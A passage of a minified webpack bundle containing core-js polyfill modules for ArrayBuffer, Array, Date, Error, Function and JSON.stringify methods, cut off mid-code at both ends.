o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this-clause.js"),s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/array-buffer.js"),l=n("./node_modules/core-js/internals/an-object.js"),c=n("./node_modules/core-js/internals/to-absolute-index.js"),u=n("./node_modules/core-js/internals/to-length.js"),d=n("./node_modules/core-js/internals/species-constructor.js"),f=i.ArrayBuffer,m=i.DataView,n=m.prototype,j=r(f.prototype.slice),p=r(n.getUint8),h=r(n.setUint8);o({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:s(function(){return!new f(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(j&&void 0===t)return j(l(this),e);for(var n=l(this).byteLength,o=c(e,n),r=c(void 0===t?n:t,n),e=new(d(this,f))(u(r-o)),s=new m(this),i=new m(e),a=0;o<r;)h(i,a++,p(s,o++));return e}})},"./node_modules/core-js/modules/es.array-buffer.transfer-to-fixed-length.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-buffer-transfer.js");r&&o({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return r(this,arguments.length?arguments[0]:void 0,!1)}})},"./node_modules/core-js/modules/es.array-buffer.transfer.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-buffer-transfer.js");r&&o({target:"ArrayBuffer",proto:!0},{transfer:function(){return r(this,arguments.length?arguments[0]:void 0,!0)}})},"./node_modules/core-js/modules/es.array.at.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/to-object.js"),s=n("./node_modules/core-js/internals/length-of-array-like.js"),i=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0},{at:function(e){var t=r(this),n=s(t),e=i(e),e=0<=e?e:n+e;return e<0||n<=e?void 0:t[e]}}),n("at")},"./node_modules/core-js/modules/es.array.concat.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),d=n("./node_modules/core-js/internals/is-array.js"),f=n("./node_modules/core-js/internals/is-object.js"),m=n("./node_modules/core-js/internals/to-object.js"),j=n("./node_modules/core-js/internals/length-of-array-like.js"),p=n("./node_modules/core-js/internals/does-not-exceed-safe-integer.js"),h=n("./node_modules/core-js/internals/create-property.js"),y=n("./node_modules/core-js/internals/array-species-create.js"),s=n("./node_modules/core-js/internals/array-method-has-species-support.js"),i=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/engine-v8-version.js"),g=i("isConcatSpreadable"),i=51<=n||!r(function(){var e=[];return e[g]=!1,e.concat()[0]!==e});o({target:"Array",proto:!0,arity:1,forced:!i||!s("concat")},{concat:function(e){for(var t,n,o,r,s,i=m(this),a=y(i,0),l=0,c=-1,u=arguments.length;c<u;c++)if(s=void 0,!f(r=o=-1===c?i:arguments[c])||(void 0!==(s=r[g])?!s:!d(r)))p(l+1),h(a,l++,o);else for(n=j(o),p(l+n),t=0;t<n;t++,l++)t in o&&h(a,l,o[t]);return a.length=l,a}})},"./node_modules/core-js/modules/es.array.copy-within.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-copy-within.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0},{copyWithin:r}),n("copyWithin")},"./node_modules/core-js/modules/es.array.every.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").every;o({target:"Array",proto:!0,forced:!n("./node_modules/core-js/internals/array-method-is-strict.js")("every")},{every:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.array.fill.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-fill.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0},{fill:r}),n("fill")},"./node_modules/core-js/modules/es.array.filter.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").filter;o({target:"Array",proto:!0,forced:!n("./node_modules/core-js/internals/array-method-has-species-support.js")("filter")},{filter:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.array.find-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").findIndex,n=n("./node_modules/core-js/internals/add-to-unscopables.js"),s="findIndex",i=!0;s in[]&&Array(1)[s](function(){i=!1}),o({target:"Array",proto:!0,forced:i},{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n(s)},"./node_modules/core-js/modules/es.array.find-last-index.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration-from-last.js").findLastIndex,n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0},{findLastIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("findLastIndex")},"./node_modules/core-js/modules/es.array.find-last.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration-from-last.js").findLast,n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0},{findLast:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("findLast")},"./node_modules/core-js/modules/es.array.find.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").find,n=n("./node_modules/core-js/internals/add-to-unscopables.js"),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),o({target:"Array",proto:!0,forced:s},{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("find")},"./node_modules/core-js/modules/es.array.flat-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/flatten-into-array.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/to-object.js"),a=n("./node_modules/core-js/internals/length-of-array-like.js"),l=n("./node_modules/core-js/internals/array-species-create.js");o({target:"Array",proto:!0},{flatMap:function(e){var t,n=i(this),o=a(n);return s(e),(t=l(n,0)).length=r(t,n,n,o,0,1,e,1<arguments.length?arguments[1]:void 0),t}})},"./node_modules/core-js/modules/es.array.flat.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/flatten-into-array.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/length-of-array-like.js"),a=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),l=n("./node_modules/core-js/internals/array-species-create.js");o({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=s(this),n=i(t),o=l(t,0);return o.length=r(o,t,t,n,0,void 0===e?1:a(e)),o}})},"./node_modules/core-js/modules/es.array.for-each.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/array-for-each.js");o({target:"Array",proto:!0,forced:[].forEach!==n},{forEach:n})},"./node_modules/core-js/modules/es.array.from.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-from.js");o({target:"Array",stat:!0,forced:!n("./node_modules/core-js/internals/check-correctness-of-iteration.js")(function(e){Array.from(e)})},{from:r})},"./node_modules/core-js/modules/es.array.includes.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-includes.js").includes,s=n("./node_modules/core-js/internals/fails.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js");o({target:"Array",proto:!0,forced:s(function(){return!Array(1).includes()})},{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n("includes")},"./node_modules/core-js/modules/es.array.index-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this-clause.js"),s=n("./node_modules/core-js/internals/array-includes.js").indexOf,n=n("./node_modules/core-js/internals/array-method-is-strict.js"),i=r([].indexOf),a=!!i&&1/i([1],1,-0)<0;o({target:"Array",proto:!0,forced:a||!n("indexOf")},{indexOf:function(e){var t=1<arguments.length?arguments[1]:void 0;return a?i(this,e,t)||0:s(this,e,t)}})},"./node_modules/core-js/modules/es.array.is-array.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Array",stat:!0},{isArray:n("./node_modules/core-js/internals/is-array.js")})},"./node_modules/core-js/modules/es.array.iterator.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-indexed-object.js"),r=n("./node_modules/core-js/internals/add-to-unscopables.js"),s=n("./node_modules/core-js/internals/iterators.js"),i=n("./node_modules/core-js/internals/internal-state.js"),a=n("./node_modules/core-js/internals/object-define-property.js").f,l=n("./node_modules/core-js/internals/iterator-define.js"),c=n("./node_modules/core-js/internals/create-iter-result-object.js"),u=n("./node_modules/core-js/internals/is-pure.js"),n=n("./node_modules/core-js/internals/descriptors.js"),d="Array Iterator",f=i.set,m=i.getterFor(d),i=(e.exports=l(Array,"Array",function(e,t){f(this,{type:d,target:o(e),index:0,kind:t})},function(){var e=m(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=void 0,c(void 0,!0);switch(e.kind){case"keys":return c(n,!1);case"values":return c(t[n],!1)}return c([n,t[n]],!1)},"values"),s.Arguments=s.Array);if(r("keys"),r("values"),r("entries"),!u&&n&&"values"!==i.name)try{a(i,"name",{value:"values"})}catch(e){}},"./node_modules/core-js/modules/es.array.join.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/indexed-object.js"),i=n("./node_modules/core-js/internals/to-indexed-object.js"),n=n("./node_modules/core-js/internals/array-method-is-strict.js"),a=r([].join);o({target:"Array",proto:!0,forced:s!==Object||!n("join",",")},{join:function(e){return a(i(this),void 0===e?",":e)}})},"./node_modules/core-js/modules/es.array.last-index-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/array-last-index-of.js");o({target:"Array",proto:!0,forced:n!==[].lastIndexOf},{lastIndexOf:n})},"./node_modules/core-js/modules/es.array.map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").map;o({target:"Array",proto:!0,forced:!n("./node_modules/core-js/internals/array-method-has-species-support.js")("map")},{map:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.array.of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/is-constructor.js"),i=n("./node_modules/core-js/internals/create-property.js"),a=Array;o({target:"Array",stat:!0,forced:r(function(){function e(){}return!(a.of.call(e)instanceof e)})},{of:function(){for(var e=0,t=arguments.length,n=new(s(this)?this:a)(t);e<t;)i(n,e,arguments[e++]);return n.length=t,n}})},"./node_modules/core-js/modules/es.array.push.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/length-of-array-like.js"),a=n("./node_modules/core-js/internals/array-set-length.js"),l=n("./node_modules/core-js/internals/does-not-exceed-safe-integer.js");o({target:"Array",proto:!0,arity:1,forced:n("./node_modules/core-js/internals/fails.js")(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=s(this),n=i(t),o=arguments.length;l(n+o);for(var r=0;r<o;r++)t[n]=arguments[r],n++;return a(t,n),n}})},"./node_modules/core-js/modules/es.array.reduce-right.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-reduce.js").right,s=n("./node_modules/core-js/internals/array-method-is-strict.js"),i=n("./node_modules/core-js/internals/engine-v8-version.js");o({target:"Array",proto:!0,forced:!n("./node_modules/core-js/internals/engine-is-node.js")&&79<i&&i<83||!s("reduceRight")},{reduceRight:function(e){return r(this,e,arguments.length,1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.array.reduce.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-reduce.js").left,s=n("./node_modules/core-js/internals/array-method-is-strict.js"),i=n("./node_modules/core-js/internals/engine-v8-version.js");o({target:"Array",proto:!0,forced:!n("./node_modules/core-js/internals/engine-is-node.js")&&79<i&&i<83||!s("reduce")},{reduce:function(e){var t=arguments.length;return r(this,e,t,1<t?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.array.reverse.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/is-array.js"),i=r([].reverse),n=[1,2];o({target:"Array",proto:!0,forced:String(n)===String(n.reverse())},{reverse:function(){return s(this)&&(this.length=this.length),i(this)}})},"./node_modules/core-js/modules/es.array.slice.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),c=n("./node_modules/core-js/internals/is-array.js"),u=n("./node_modules/core-js/internals/is-constructor.js"),d=n("./node_modules/core-js/internals/is-object.js"),f=n("./node_modules/core-js/internals/to-absolute-index.js"),m=n("./node_modules/core-js/internals/length-of-array-like.js"),j=n("./node_modules/core-js/internals/to-indexed-object.js"),p=n("./node_modules/core-js/internals/create-property.js"),r=n("./node_modules/core-js/internals/well-known-symbol.js"),s=n("./node_modules/core-js/internals/array-method-has-species-support.js"),h=n("./node_modules/core-js/internals/array-slice.js"),n=s("slice"),y=r("species"),g=Array,b=Math.max;o({target:"Array",proto:!0,forced:!n},{slice:function(e,t){var n,o,r,s=j(this),i=m(s),a=f(e,i),l=f(void 0===t?i:t,i);if(c(s)&&(n=s.constructor,(n=u(n)&&(n===g||c(n.prototype))||d(n)&&null===(n=n[y])?void 0:n)===g||void 0===n))return h(s,a,l);for(o=new(void 0===n?g:n)(b(l-a,0)),r=0;a<l;a++,r++)a in s&&p(o,r,s[a]);return o.length=r,o}})},"./node_modules/core-js/modules/es.array.some.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-iteration.js").some;o({target:"Array",proto:!0,forced:!n("./node_modules/core-js/internals/array-method-is-strict.js")("some")},{some:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.array.sort.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/a-callable.js"),l=n("./node_modules/core-js/internals/to-object.js"),c=n("./node_modules/core-js/internals/length-of-array-like.js"),u=n("./node_modules/core-js/internals/delete-property-or-throw.js"),d=n("./node_modules/core-js/internals/to-string.js"),s=n("./node_modules/core-js/internals/fails.js"),f=n("./node_modules/core-js/internals/array-sort.js"),i=n("./node_modules/core-js/internals/array-method-is-strict.js"),m=n("./node_modules/core-js/internals/engine-ff-version.js"),j=n("./node_modules/core-js/internals/engine-is-ie-or-edge.js"),p=n("./node_modules/core-js/internals/engine-v8-version.js"),h=n("./node_modules/core-js/internals/engine-webkit-version.js"),y=[],g=r(y.sort),b=r(y.push),n=s(function(){y.sort(void 0)}),r=s(function(){y.sort(null)}),i=i("sort"),_=!s(function(){if(p)return p<70;if(!(m&&3<m)){if(j)return!0;if(h)return h<603;for(var e,t,n,o="",r=65;r<76;r++){switch(e=String.fromCharCode(r),r){case 66:case 69:case 70:case 72:t=3;break;case 68:case 71:t=4;break;default:t=2}for(n=0;n<47;n++)y.push({k:e+n,v:t})}for(y.sort(function(e,t){return t.v-e.v}),n=0;n<y.length;n++)e=y[n].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}});o({target:"Array",proto:!0,forced:n||!r||!i||!_},{sort:function(e){void 0!==e&&a(e);var t=l(this);if(_)return void 0===e?g(t):g(t,e);for(var n,o,r=[],s=c(t),i=0;i<s;i++)i in t&&b(r,t[i]);for(f(r,(o=e,function(e,t){return void 0===t?-1:void 0===e?1:void 0!==o?+o(e,t)||0:d(e)>d(t)?1:-1})),n=c(r),i=0;i<n;)t[i]=r[i++];for(;i<s;)u(t,i++);return t}})},"./node_modules/core-js/modules/es.array.species.js":function(e,t,n){n("./node_modules/core-js/internals/set-species.js")("Array")},"./node_modules/core-js/modules/es.array.splice.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),d=n("./node_modules/core-js/internals/to-object.js"),f=n("./node_modules/core-js/internals/to-absolute-index.js"),m=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),j=n("./node_modules/core-js/internals/length-of-array-like.js"),p=n("./node_modules/core-js/internals/array-set-length.js"),h=n("./node_modules/core-js/internals/does-not-exceed-safe-integer.js"),y=n("./node_modules/core-js/internals/array-species-create.js"),g=n("./node_modules/core-js/internals/create-property.js"),b=n("./node_modules/core-js/internals/delete-property-or-throw.js"),n=n("./node_modules/core-js/internals/array-method-has-species-support.js")("splice"),_=Math.max,v=Math.min;o({target:"Array",proto:!0,forced:!n},{splice:function(e,t){var n,o,r,s,i,a,l=d(this),c=j(l),u=f(e,c),e=arguments.length;for(0===e?n=o=0:o=1===e?(n=0,c-u):(n=e-2,v(_(m(t),0),c-u)),h(c+n-o),r=y(l,o),s=0;s<o;s++)(i=u+s)in l&&g(r,s,l[i]);if(n<(r.length=o)){for(s=u;s<c-o;s++)a=s+n,(i=s+o)in l?l[a]=l[i]:b(l,a);for(s=c;c-o+n<s;s--)b(l,s-1)}else if(o<n)for(s=c-o;u<s;s--)a=s+n-1,(i=s+o-1)in l?l[a]=l[i]:b(l,a);for(s=0;s<n;s++)l[s+u]=arguments[s+2];return p(l,c-o+n),r}})},"./node_modules/core-js/modules/es.array.to-reversed.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-to-reversed.js"),s=n("./node_modules/core-js/internals/to-indexed-object.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js"),i=Array;o({target:"Array",proto:!0},{toReversed:function(){return r(s(this),i)}}),n("toReversed")},"./node_modules/core-js/modules/es.array.to-sorted.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/to-indexed-object.js"),a=n("./node_modules/core-js/internals/array-from-constructor-and-list.js"),l=n("./node_modules/core-js/internals/get-built-in-prototype-method.js"),n=n("./node_modules/core-js/internals/add-to-unscopables.js"),c=Array,u=r(l("Array","sort"));o({target:"Array",proto:!0},{toSorted:function(e){void 0!==e&&s(e);var t=i(this),t=a(c,t);return u(t,e)}}),n("toSorted")},"./node_modules/core-js/modules/es.array.to-spliced.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/add-to-unscopables.js"),u=n("./node_modules/core-js/internals/does-not-exceed-safe-integer.js"),d=n("./node_modules/core-js/internals/length-of-array-like.js"),f=n("./node_modules/core-js/internals/to-absolute-index.js"),m=n("./node_modules/core-js/internals/to-indexed-object.js"),j=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),p=Array,h=Math.max,y=Math.min;o({target:"Array",proto:!0},{toSpliced:function(e,t){var n,o,r,s,i=m(this),a=d(i),l=f(e,a),e=arguments.length,c=0;for(0===e?n=o=0:o=1===e?(n=0,a-l):(n=e-2,y(h(j(t),0),a-l)),r=u(a+n-o),s=p(r);c<l;c++)s[c]=i[c];for(;c<l+n;c++)s[c]=arguments[c-l+2];for(;c<r;c++)s[c]=i[c+o-n];return s}}),r("toSpliced")},"./node_modules/core-js/modules/es.array.unscopables.flat-map.js":function(e,t,n){n("./node_modules/core-js/internals/add-to-unscopables.js")("flatMap")},"./node_modules/core-js/modules/es.array.unscopables.flat.js":function(e,t,n){n("./node_modules/core-js/internals/add-to-unscopables.js")("flat")},"./node_modules/core-js/modules/es.array.unshift.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),a=n("./node_modules/core-js/internals/to-object.js"),l=n("./node_modules/core-js/internals/length-of-array-like.js"),c=n("./node_modules/core-js/internals/array-set-length.js"),u=n("./node_modules/core-js/internals/delete-property-or-throw.js"),d=n("./node_modules/core-js/internals/does-not-exceed-safe-integer.js");o({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}()},{unshift:function(e){var t=a(this),n=l(t),o=arguments.length;if(o){d(n+o);for(var r=n;r--;){var s=r+o;r in t?t[s]=t[r]:u(t,s)}for(var i=0;i<o;i++)t[i]=arguments[i]}return c(t,n+o)}})},"./node_modules/core-js/modules/es.array.with.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-with.js"),s=n("./node_modules/core-js/internals/to-indexed-object.js"),i=Array;o({target:"Array",proto:!0},{with:function(e,t){return r(s(this),i,e,t)}})},"./node_modules/core-js/modules/es.data-view.constructor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/array-buffer.js");o({global:!0,constructor:!0,forced:!n("./node_modules/core-js/internals/array-buffer-basic-detection.js")},{DataView:r.DataView})},"./node_modules/core-js/modules/es.data-view.js":function(e,t,n){n("./node_modules/core-js/modules/es.data-view.constructor.js")},"./node_modules/core-js/modules/es.date.get-year.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),n=n("./node_modules/core-js/internals/fails.js")(function(){return 120!==new Date(16e11).getYear()}),s=r(Date.prototype.getFullYear);o({target:"Date",proto:!0,forced:n},{getYear:function(){return s(this)-1900}})},"./node_modules/core-js/modules/es.date.now.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=Date,s=n(r.prototype.getTime);o({target:"Date",stat:!0},{now:function(){return s(new r)}})},"./node_modules/core-js/modules/es.date.set-year.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),n=Date.prototype,i=r(n.getTime),a=r(n.setFullYear);o({target:"Date",proto:!0},{setYear:function(e){i(this);e=s(e);return a(this,0<=e&&e<=99?e+1900:e)}})},"./node_modules/core-js/modules/es.date.to-gmt-string.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},"./node_modules/core-js/modules/es.date.to-iso-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/date-to-iso-string.js");o({target:"Date",proto:!0,forced:Date.prototype.toISOString!==n},{toISOString:n})},"./node_modules/core-js/modules/es.date.to-json.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/to-object.js"),i=n("./node_modules/core-js/internals/to-primitive.js");o({target:"Date",proto:!0,arity:1,forced:r(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=s(this),n=i(t,"number");return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},"./node_modules/core-js/modules/es.date.to-primitive.js":function(e,t,n){var o=n("./node_modules/core-js/internals/has-own-property.js"),r=n("./node_modules/core-js/internals/define-built-in.js"),s=n("./node_modules/core-js/internals/date-to-primitive.js"),n=n("./node_modules/core-js/internals/well-known-symbol.js")("toPrimitive"),i=Date.prototype;o(i,n)||r(i,n,s)},"./node_modules/core-js/modules/es.date.to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),n=n("./node_modules/core-js/internals/define-built-in.js"),r=Date.prototype,s="Invalid Date",i=o(r.toString),a=o(r.getTime);String(new Date(NaN))!==s&&n(r,"toString",function(){var e=a(this);return e==e?i(this):s})},"./node_modules/core-js/modules/es.error.cause.js":function(e,t,n){function o(e,t){var n={};n[e]=l(e,t,d),s({global:!0,constructor:!0,arity:1,forced:d},n)}function r(e,t){var n;u&&u[e]&&((n={})[e]=l(c+"."+e,t,d),s({target:c,stat:!0,constructor:!0,arity:1,forced:d},n))}var s=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/global.js"),a=n("./node_modules/core-js/internals/function-apply.js"),l=n("./node_modules/core-js/internals/wrap-error-constructor-with-cause.js"),c="WebAssembly",u=i[c],d=7!==new Error("e",{cause:7}).cause;o("Error",function(t){return function(e){return a(t,this,arguments)}}),o("EvalError",function(t){return function(e){return a(t,this,arguments)}}),o("RangeError",function(t){return function(e){return a(t,this,arguments)}}),o("ReferenceError",function(t){return function(e){return a(t,this,arguments)}}),o("SyntaxError",function(t){return function(e){return a(t,this,arguments)}}),o("TypeError",function(t){return function(e){return a(t,this,arguments)}}),o("URIError",function(t){return function(e){return a(t,this,arguments)}}),r("CompileError",function(t){return function(e){return a(t,this,arguments)}}),r("LinkError",function(t){return function(e){return a(t,this,arguments)}}),r("RuntimeError",function(t){return function(e){return a(t,this,arguments)}})},"./node_modules/core-js/modules/es.error.to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/define-built-in.js"),n=n("./node_modules/core-js/internals/error-to-string.js"),r=Error.prototype;r.toString!==n&&o(r,"toString",n)},"./node_modules/core-js/modules/es.escape.js":function(e,t,n){function i(e,t){for(var n=s(e,16);n.length<t;)n="0"+n;return n}var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/to-string.js"),l=r("".charAt),c=r("".charCodeAt),u=r(/./.exec),s=r(1..toString),d=r("".toUpperCase),f=/[\w*+\-./@]/;o({global:!0},{escape:function(e){for(var t,n=a(e),o="",r=n.length,s=0;s<r;)t=l(n,s++),u(f,t)?o+=t:o+=(t=c(t,0))<256?"%"+i(t,2):"%u"+d(i(t,4));return o}})},"./node_modules/core-js/modules/es.function.bind.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/function-bind.js");o({target:"Function",proto:!0,forced:Function.bind!==n},{bind:n})},"./node_modules/core-js/modules/es.function.has-instance.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-callable.js"),r=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/object-define-property.js"),i=n("./node_modules/core-js/internals/object-is-prototype-of.js"),a=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/make-built-in.js"),a=a("hasInstance"),l=Function.prototype;a in l||s.f(l,a,{value:n(function(e){var t;return!(!o(this)||!r(e))&&(t=this.prototype,r(t)?i(t,e):e instanceof this)},a)})},"./node_modules/core-js/modules/es.function.name.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/function-name.js").EXISTS,s=n("./node_modules/core-js/internals/function-uncurry-this.js"),n=n("./node_modules/core-js/internals/define-built-in-accessor.js"),i=Function.prototype,a=s(i.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=s(l.exec);o&&!r&&n(i,"name",{configurable:!0,get:function(){try{return c(l,a(this))[1]}catch(e){return""}}})},"./node_modules/core-js/modules/es.global-this.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/global.js");o({global:!0,forced:n.globalThis!==n},{globalThis:n})},"./node_modules/core-js/modules/es.json.stringify.js":function(e,t,n){function r(e,t){var n=m(arguments),o=j(t);if(d(o)||void 0!==e&&!f(e))return n[1]=function(e,t){if(d(o)&&(t=l(o,this,p(e),t)),!f(t))return t},a(h,null,n)}function s(e,t,n){var o=g(n,t-1),n=g(n,t+1);return y(w,e)&&!y(O,n)||y(O,e)&&!y(w,o)?"\\u"+v(b(e,0),16):e}var o=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/get-built-in.js"),a=n("./node_modules/core-js/internals/function-apply.js"),l=n("./node_modules/core-js/internals/function-call.js"),c=n("./node_modules/core-js/internals/function-uncurry-this.js"),u=n("./node_modules/core-js/internals/fails.js"),d=n("./node_modules/core-js/internals/is-callable.js"),f=n("./node_modules/core-js/internals/is-symbol.js"),m=n("./node_modules/core-js/internals/array-slice.js"),j=n("./node_modules/core-js/internals/get-json-replacer-function.js"),n=n("./node_modules/core-js/internals/symbol-constructor-detection.js"),p=String,h=i("JSON","stringify"),y=c(/./.exec),g=c("".charAt),b=c("".charCodeAt),_=c("".replace),v=c(1..toString),x=/[\uD800-\uDFFF]/g,w=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,S=!n||u(function(){var e=i("Symbol")("stringify detection");return"[null]"!==h([e])||"{}"!==h({a:e})||"{}"!==h(Object(e))}),k=u(function(){return'"\\udf06\\ud834"'!==h("\udf06\ud834")||'"\\udead"'!==h("\udead")});h&&o({target:"JSON",stat:!0,arity:3,forced:S||k},{stringify:function(e,t,n){var o=m(arguments),o=a(S?r:h,null,o);return k&&"string"==typeof 